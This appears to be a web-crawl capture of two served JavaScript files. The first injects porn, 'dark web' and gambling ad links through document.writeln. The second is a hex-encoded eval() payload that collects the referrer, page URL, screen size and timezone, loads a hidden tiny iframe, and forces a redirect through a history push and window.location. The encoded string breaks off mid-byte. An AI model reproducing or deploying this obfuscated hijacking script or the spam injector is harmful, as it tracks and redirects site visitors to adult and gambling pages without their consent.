--- FILE ---
content_type: text/javascript
request_url: https://rushavjs.xyz/ding.js
body_size: 1035
content:
document.writeln('<a href="https://61x.s3.ap-east-1.amazonaws.com/6/6.html?shareName=wns0x093" target="_blank" rel="nofollow"><img src="https://wns.ascyxcl.com/wns960x120.gif" width="100%" height="auto"></a>');//
document.writeln('<a href="https://153.43.11.151:5001/?cid=1975359" target="_blank" rel="nofollow"><img src="https://146.103.92.214:5030/siteadmin/upload/img/1983824548500275201.avif" width="100%" height="auto"></a>');//
document.writeln("<center><p style=\"color:red;\"></p>");
document.writeln("<br>");
document.writeln("<ul>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">💋直播做爱</a></li>");//海角
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">💋无套中出</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">💋一线模特</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">💋空姐嫩模</a></li>");
document.writeln("</ul>");
document.writeln("<br>");
document.writeln("<br>");
document.writeln("<ul>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://ded0mle1z6i44.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">pg麻将</a></li>");//好色
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://ded0mle1z6i44.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">高爆PG</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://ded0mle1z6i44.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">糖果派对</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://ded0mle1z6i44.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">电子爆分</a></li>");
document.writeln("</ul>");
document.writeln("<br>");
document.writeln("<br>");
document.writeln("<ul>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d2utjwuhrcl1ob.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">做爱直播</a></li>");//porn
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d2utjwuhrcl1ob.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">免费直播</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d2utjwuhrcl1ob.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">直播做爱</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d2utjwuhrcl1ob.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">兼职做爱</a></li>");
document.writeln("</ul>");
document.writeln("<br>");
document.writeln("<br>");
document.writeln("<ul>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3u3w164xzapun.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">♥️空姐嫩模</a></li>");//xv
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3u3w164xzapun.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">💛当红明星</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3u3w164xzapun.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥网红主播</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3u3w164xzapun.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥直播喷水</a></li>");
document.writeln("</ul>");
document.writeln("<br>");
document.writeln("<br>");
document.writeln("<ul>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥中文字幕</a></li>");//溏心
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥欧美激情</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥国产自拍</a></li>");
document.writeln("<li style=\"float:left;width:25%\"><a href=\"https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\" target=\"_blank\">🔥车模黑丝</a></li>");
document.writeln("</ul>");
document.writeln("</center>");
document.writeln("<br>");
document.writeln("<br>");
document.writeln("<style>");
document.writeln("  .responsive-div {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    justify-content: center;");
document.writeln("    width: 100%;");
document.writeln("  }");
document.writeln("  @media (min-width: 768px) {");
document.writeln("    .responsive-div { width: 55%; margin: auto; }");
document.writeln("  }");
document.writeln("  .icon-box {");
document.writeln("    margin: 5px;");
document.writeln("    text-align: center;");
document.writeln("    width: 80px;");
document.writeln("  }");
document.writeln("  .icon-box img {");
document.writeln("    width: 80px;");
document.writeln("    height: 80px;");
document.writeln("    border-radius: 20%;");
document.writeln("  }");
document.writeln("</style>");
document.writeln("<div class='responsive-div'>");
document.writeln("<div class=\'icon-box\'>");//cpa1 暗网
document.writeln("<a href=\'https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/617426bcac367bc336ca119254666139/91.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa1 暗网
document.writeln("<a href=\'https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/617426bcac367bc336ca119254666139/91.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa1 暗网
document.writeln("<a href=\'https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/617426bcac367bc336ca119254666139/91.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa1 暗网
document.writeln("<a href=\'https://d3igbotwg2zitv.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/617426bcac367bc336ca119254666139/91.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa2 porn
document.writeln("<a href=\'https://d2uas3apwxs2j9.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/088a2333a82f5d2b57f75c921e57d78d/91porn.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa2 porn
document.writeln("<a href=\'https://d2uas3apwxs2j9.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/088a2333a82f5d2b57f75c921e57d78d/91porn.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa2 porn
document.writeln("<a href=\'https://d2uas3apwxs2j9.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/088a2333a82f5d2b57f75c921e57d78d/91porn.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa2 porn
document.writeln("<a href=\'https://d2uas3apwxs2j9.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/088a2333a82f5d2b57f75c921e57d78d/91porn.gif\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa3 海角
document.writeln("<a href=\'https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/341af65703c3aad20e39291760f981b7/海角乱伦.png\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa3 海角
document.writeln("<a href=\'https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/341af65703c3aad20e39291760f981b7/海角乱伦.png\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa3 海角
document.writeln("<a href=\'https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/341af65703c3aad20e39291760f981b7/海角乱伦.png\'>");
document.writeln("</a>");
document.writeln("</div>");
document.writeln("<div class=\'icon-box\'>");//cpa3 海角
document.writeln("<a href=\'https://d1vkcug8z4a89f.cloudfront.net/?dc=JJSSAA\' target=\'_blank\' rel=\'nofollow\'>");
document.writeln("<img referrerpolicy=\'no-referrer\' src=\'https://p.sda1.dev/27/341af65703c3aad20e39291760f981b7/海角乱伦.png\'>");
document.writeln("</a>");
document.writeln("</div>");

--- FILE ---
content_type: text/plain
request_url: https://r.1dgfdw.com/15/55524011?1763762978559
body_size: 14133
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x4